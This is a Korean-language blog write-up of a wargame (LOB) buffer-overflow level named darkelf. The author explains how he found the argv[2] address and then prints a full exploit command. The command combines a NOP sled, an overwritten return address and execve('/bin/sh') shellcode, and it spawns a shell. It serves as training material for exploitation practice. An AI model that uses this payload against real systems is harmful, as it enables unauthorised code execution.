반응형

darkelf.c 를 열어보겠음.

아까 level5 소스에서 argv[1]의 길이 체크하는 알고리즘이 추가되었다..

argv[2]에 올리는 공격이 또 먹힐 것 같다 ㅡㅡ; 별로 의미가 없다.. 어차피 원래 쓰던 페이로드가 48바이트 였으니까;;

0xbffe7bc 에 argv[2] 주소가 있는 듯함.



argv[2] 주소찾을 때

일단 페이로드 ( argv[2]주소를 몰라도 갯수만 맞춰서)를 인자로 주고

main 아무데나 브레이크포인트를 걸어서 위와 같이 찾아보았다.

아 근데;; 세그먼트 폴트가 일어남; 그래서 그냥 //buffer hunter 위에

printf("%x\n",argv[2]); 를 추가했다.

그리고 나서 돌려봄..

또 주소차이가 나네.

다시 저 주소로 페이로드를 구성해서 공격해보겠음.

./darkelf `perl -e 'print "\x90"x44,"\xeb\x75\xfe\xbf"'` `perl -e 'print "\x90"x100000

,"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53

\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`

성공

반응형

'IT 그리고 정보보안 > Write-up' 카테고리의 다른 글

| LOB Level 8 (orge) (0) | 2021.04.12 |

|---|---|

| LOB Level 7 (Darkelf) (0) | 2021.04.12 |

| LOB Level 5 (Orc) (0) | 2021.04.12 |

| LOB Level 4 (goblin) (0) | 2021.04.12 |

| LOB Level 3 (Cobolt) (0) | 2021.04.11 |